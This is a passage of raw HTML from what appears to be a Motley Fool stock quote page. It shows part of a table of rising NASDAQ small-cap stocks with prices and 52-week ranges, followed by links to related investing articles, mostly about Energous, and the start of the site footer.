#0095c8;width:0;height:0;left:133.25164390490642px"></div></div><div class="flex justify-between text-sm"><span>$2.18</span><span>$41.72</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/nerv/"><strong>NERV</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/nerv/" class="block" title="Minerva Neurosciences">Minerva Neurosciences</a></td><td class="w-24 p-4">$4.83</td><td class="w-24 p-4 text-green-900">$0.77</td><td class="w-24 p-4 text-green-900">18.97%</td><td class="w-24 p-4"><strong class="text-gray-1000">173.2K</strong></td><td class="w-24 p-4">$176M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:41.052608311229px"></div></div><div class="flex justify-between text-sm"><span>$1.15</span><span>$12.46</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/uly/"><strong>ULY</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/uly/" class="block" title="Urgent.ly">Urgent.ly</a></td><td class="w-24 p-4">$2.43</td><td class="w-24 p-4 text-green-900">$0.37</td><td class="w-24 p-4 text-green-900">17.82%</td><td class="w-24 p-4"><strong class="text-gray-1000">655.6K</strong></td><td class="w-24 p-4">$4.5M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:1.4187692307692314px"></div></div><div class="flex justify-between text-sm"><span>$1.74</span><span>$17.99</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pavm/"><strong>PAVM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pavm/" class="block" title="PAVmed">PAVmed</a></td><td class="w-24 p-4">$9.12</td><td class="w-24 p-4 text-green-900">$1.37</td><td class="w-24 p-4 text-green-900">17.71%</td><td class="w-24 p-4"><strong class="text-gray-1000">1.1M</strong></td><td class="w-24 p-4">$8.2M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:14.980837789661322px"></div></div><div class="flex justify-between text-sm"><span>$6.00</span><span>$28.44</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/vhub/"><strong>VHUB</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/vhub/" class="block" title="VenHub Global">VenHub Global</a></td><td class="w-24 p-4">$7.55</td><td class="w-24 p-4 text-green-900">$1.13</td><td class="w-24 p-4 text-green-900">17.60%</td><td class="w-24 p-4"><strong class="text-gray-1000">9.4M</strong></td><td class="w-24 p-4">-</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:1.6313868613138691px"></div></div><div class="flex justify-between text-sm"><span>$6.05</span><span>$40.30</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/fbrx/"><strong>FBRX</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/fbrx/" class="block" title="Forte Biosciences">Forte Biosciences</a></td><td class="w-24 p-4">$34.39</td><td class="w-24 p-4 text-green-900">$5.12</td><td class="w-24 p-4 text-green-900">17.48%</td><td class="w-24 p-4"><strong class="text-gray-1000">297.5K</strong></td><td class="w-24 p-4">$367M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:129.87174479166669px"></div></div><div class="flex justify-between text-sm"><span>$4.90</span><span>$35.62</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/watt/"><strong>WATT</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/watt/" class="block" title="Energous">Energous</a></td><td class="w-24 p-4">$9.21</td><td class="w-24 p-4 text-green-900">$1.31</td><td class="w-24 p-4 text-green-900">16.58%</td><td class="w-24 p-4"><strong class="text-gray-1000">644.1K</strong></td><td class="w-24 p-4">$17M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:48.59303319561192px"></div></div><div class="flex justify-between text-sm"><span>$3.62</span><span>$18.36</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/swvl/"><strong>SWVL</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/swvl/" class="block" title="Swvl">Swvl</a></td><td class="w-24 p-4">$2.09</td><td class="w-24 p-4 text-green-900">$0.28</td><td class="w-24 p-4 text-green-900">15.47%</td><td class="w-24 p-4"><strong class="text-gray-1000">42.3M</strong></td><td class="w-24 p-4">$19M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:7.510723860589806px"></div></div><div class="flex justify-between text-sm"><span>$1.77</span><span>$5.50</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/mtc/"><strong>MTC</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/mtc/" class="block" title="MMTec">MMTec</a></td><td class="w-24 p-4">$3.08</td><td class="w-24 p-4 text-green-900">$0.40</td><td class="w-24 p-4 text-green-900">14.92%</td><td class="w-24 p-4"><strong class="text-gray-1000">48.4K</strong></td><td class="w-24 p-4">$68M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:104.33759274525968px"></div></div><div class="flex justify-between text-sm"><span>$0.25</span><span>$3.89</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/ibg/"><strong>IBG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/ibg/" class="block" title="Innovation Beverage Group">Innovation Beverage Group</a></td><td class="w-24 p-4">$4.22</td><td class="w-24 p-4 text-green-900">$0.49</td><td class="w-24 p-4 text-green-900">13.25%</td><td class="w-24 p-4"><strong class="text-gray-1000">398.9K</strong></td><td class="w-24 p-4">$13M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-1.5800478416875072px"></div></div><div class="flex justify-between text-sm"><span>$3.27</span><span>$49.25</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/glxg/"><strong>GLXG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/glxg/" class="block" title="Galaxy Payroll Group">Galaxy Payroll Group</a></td><td class="w-24 p-4">$1.93</td><td class="w-24 p-4 text-green-900">$0.16</td><td class="w-24 p-4 text-green-900">9.04%</td><td class="w-24 p-4"><strong class="text-gray-1000">49.3K</strong></td><td class="w-24 p-4">$10M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-0.9220183486238547px"></div></div><div class="flex justify-between text-sm"><span>$1.54</span><span>$16.80</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/psig/"><strong>PSIG</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/psig/" class="block" title="Ps International Group">Ps International Group</a></td><td class="w-24 p-4">$5.05</td><td class="w-24 p-4 text-green-900">$0.24</td><td class="w-24 p-4 text-green-900">4.99%</td><td class="w-24 p-4"><strong class="text-gray-1000">63.8K</strong></td><td class="w-24 p-4">$16M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:102.13523989105384px"></div></div><div class="flex justify-between text-sm"><span>$2.14</span><span>$5.96</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-gray-50"><td class="w-20 p-4"><a href="/quote/nasdaq/aplm/"><strong>APLM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/aplm/" class="block" title="Apollomics">Apollomics</a></td><td class="w-24 p-4">$19.15</td><td class="w-24 p-4 text-green-900">$0.85</td><td class="w-24 p-4 text-green-900">4.64%</td><td class="w-24 p-4"><strong class="text-gray-1000">24.7K</strong></td><td class="w-24 p-4">$20M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:51.88839343750813px"></div></div><div class="flex justify-between text-sm"><span>$3.66</span><span>$42.12</span></div></div></td></tr><tr class="hover:bg-gray-50 bg-white"><td class="w-20 p-4"><a href="/quote/nasdaq/pbm/"><strong>PBM</strong></a></td><td class="w-32 p-4"><a href="/quote/nasdaq/pbm/" class="block" title="Psyence Biomedical">Psyence Biomedical</a></td><td class="w-24 p-4">$4.13</td><td class="w-24 p-4 text-green-900">$0.13</td><td class="w-24 p-4 text-green-900">3.16%</td><td class="w-24 p-4"><strong class="text-gray-1000">4.8M</strong></td><td class="w-24 p-4">$1.2M</td><td class="w-40 p-4"><div><div class="relative" style="width:140px;height:9px"><div class="bottom-0px absolute w-full" style="height:2px;background-color:#d2d2d2"></div><div class="absolute" style="border:6px solid transparent;border-top:9px solid #0095c8;width:0;height:0;left:-3.9645966029723994px"></div></div><div class="flex justify-between text-sm"><span>$3.84</span><span>$79.20</span></div></div></td></tr></tbody></table></div></div></div><div id="tickerpage_pitch" class="tickerpage_pitch mb-[24px] p-[24px]"><div id="tickerpage_container" class="pitch-container" data-pitch-placement-id="«Rajaprbnptb»" data-pitch-placement="tickerpage" data-testid="pitch-container-tickerpage"></div></div><div class="mt-8"><h3 class="text-h5 mb-4 font-bold">Related Articles</h3><div class="page" data-pagenum="1"><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] shadow-card border border-gray-300"><div class="flex-1"><div class="hover-trigger mb-[12px] inline-block bg-cyan-700 px-[12px] py-[8px] text-xs font-medium text-white uppercase">Featured Article</div><a href="/investing/2021/04/30/this-penny-stock-built-on-hype-broken-promises/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">This Penny Stock Is Built on Hype and Broken Promises</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2154/">Leo Sun</a><span class="mx-[4px] text-gray-300">|</span>Apr 30, 2021</div><div class="text-md text-gray-800">Energous is trading at nearly half its IPO price for obvious reasons.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2021/04/30/this-penny-stock-built-on-hype-broken-promises/" style="width:165px"><img alt="hero-applications-energy-r-1920x670" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F623673%2Fhero-applications-energy-r-1920x670.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F623673%2Fhero-applications-energy-r-1920x670.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F623673%2Fhero-applications-energy-r-1920x670.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2020/07/06/these-2-pharma-stocks-could-be-top-stocks-in-2020.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">These 2 Pharma Stocks Could Be Top Stocks in 2020</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/20256/">Amar Khatri</a><span class="mx-[4px] text-gray-300">|</span>Jul 6, 2020</div><div class="text-md text-gray-800">These pharma stocks are undervalued, and could be solid picks over the long term.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2020/07/06/these-2-pharma-stocks-could-be-top-stocks-in-2020.aspx" style="width:165px"><img alt="GettyImages-532148043" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F581052%2Fgettyimages-532148043.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F581052%2Fgettyimages-532148043.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F581052%2Fgettyimages-532148043.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2019/10/17/will-a-new-partnership-recharge-energous-stock.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Will a New Partnership Recharge Energous&#x27; Stock?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2154/">Leo Sun</a><span class="mx-[4px] text-gray-300">|</span>Oct 17, 2019</div><div class="text-md text-gray-800">The wireless charging company adds its technology to silver-zinc microbatteries in a deal with ZPower.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2019/10/17/will-a-new-partnership-recharge-energous-stock.aspx" style="width:165px"><img alt="ecosystem-in-home" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F542689%2Fecosystem-in-home.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F542689%2Fecosystem-in-home.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F542689%2Fecosystem-in-home.jpg&amp;w=384&amp;op=resize"/></a></div><div class="my-8"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2019/10/05/these-2-neuroscience-stocks-have-tanked-as-much-as.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">These 2 Neuroscience Stocks Have Tanked as Much as 33% Since September 1. Are They Buys?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2094/">Maxx Chatsko</a><span class="mx-[4px] text-gray-300">|</span>Oct 5, 2019</div><div class="text-md text-gray-800">Two healthcare stocks, two plunging stock prices, and two unique scenarios heading into the end of 2019.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2019/10/05/these-2-neuroscience-stocks-have-tanked-as-much-as.aspx" style="width:165px"><img alt="171 brains head drawing" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F541534%2F171-brains-head-drawing.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F541534%2F171-brains-head-drawing.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F541534%2F171-brains-head-drawing.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2019/07/01/3-ipos-that-have-more-than-tripled-in-2019.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">3 IPOs That Have More Than Tripled in 2019</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1280/">Rick Munarriz</a><span class="mx-[4px] text-gray-300">|</span>Jul 1, 2019</div><div class="text-md text-gray-800">Beyond Meat, MMTec, and ShockWave Medical are the three hottest IPOs through the first half of this year.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2019/07/01/3-ipos-that-have-more-than-tripled-in-2019.aspx" style="width:165px"><img alt="BYND" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F530049%2Fbynd.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F530049%2Fbynd.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F530049%2Fbynd.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2019/05/08/is-energous-a-buy.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Is Energous a Buy?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2154/">Leo Sun</a><span class="mx-[4px] text-gray-300">|</span>May 8, 2019</div><div class="text-md text-gray-800">The wireless charging company has failed to fulfill its lofty promises over the past four years.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2019/05/08/is-energous-a-buy.aspx" style="width:165px"><img alt="ecosystem-in-home" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F524470%2Fecosystem-in-home.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F524470%2Fecosystem-in-home.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F524470%2Fecosystem-in-home.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2018/12/31/did-energous-finally-prove-the-bears-wrong.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Did Energous Finally Prove the Bears Wrong?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2154/">Leo Sun</a><span class="mx-[4px] text-gray-300">|</span>Dec 31, 2018</div><div class="text-md text-gray-800">Is its wireless charging technology finally ready for mainstream consumers?</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2018/12/31/did-energous-finally-prove-the-bears-wrong.aspx" style="width:165px"><img alt="Home-About-Energous-Left_energy" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F505636%2Fhome-about-energous-left_energy.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F505636%2Fhome-about-energous-left_energy.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F505636%2Fhome-about-energous-left_energy.jpg&amp;w=384&amp;op=resize"/></a></div><div class="mb-8 flex justify-center"><div class="show-ad-label relative block w-full"><div><div class="" id="foolcom_incontent_reusable_quote_2"></div></div></div></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2018/12/27/why-energous-siebert-financial-and-pq-group-holdin.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Why Energous, Siebert Financial, and PQ Group Holdings Jumped Today</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1494/">Dan Caplinger</a><span class="mx-[4px] text-gray-300">|</span>Dec 27, 2018</div><div class="text-md text-gray-800">On a topsy-turvy day for the market, learn what sent one of these stocks soaring.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2018/12/27/why-energous-siebert-financial-and-pq-group-holdin.aspx" style="width:165px"><img alt="WATT building" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F505601%2Fwatt-building.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F505601%2Fwatt-building.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F505601%2Fwatt-building.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2018/01/24/why-energous-corporation-stock-soared-today.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Why Energous Corporation Stock Soared Today</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/1922/">Evan Niu, CFA</a><span class="mx-[4px] text-gray-300">|</span>Jan 24, 2018</div><div class="text-md text-gray-800">The wireless charging company closes its at-the-market equity offering.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2018/01/24/why-energous-corporation-stock-soared-today.aspx" style="width:165px"><img alt="WattUp-FarField-Tx-r" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F470505%2Fwattup-farfield-tx-r.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F470505%2Fwattup-farfield-tx-r.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F470505%2Fwattup-farfield-tx-r.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2018/01/05/forget-cryptocurrencies-youre-better-off-buying-th.aspx"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Forget Cryptocurrencies: You&#x27;re Better Off Buying These 3 Stocks</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2369/">Timothy Green, Steve Symington, and Leo Sun</a><span class="mx-[4px] text-gray-300">|</span>Jan 5, 2018</div><div class="text-md text-gray-800">Ignore the cryptocurrency mania and buy these stocks instead.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2018/01/05/forget-cryptocurrencies-youre-better-off-buying-th.aspx" style="width:165px"><img alt="bitcoin" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F468196%2Fbitcoin.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F468196%2Fbitcoin.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F468196%2Fbitcoin.jpg&amp;w=384&amp;op=resize"/></a></div><div class="flex justify-center"><button class="load-more-button foolcom-btn-white mt-[24px] mb-[32px] flex items-center justify-center md:mb-[80px]"><span class="flex items-center">View More Articles<svg class="ml-[8px] inline-block" width="14" height="14" viewBox="0 0 512 512"><title>Chevron Down</title><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></span></button></div></div></div></div><!--/$--></div></div><div class="lg:flex lg:flex-col"><div class="lg:flex lg:flex-col"><div class="mb-8"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R3laprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8 self-start"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_quote"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_quote"></div></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener 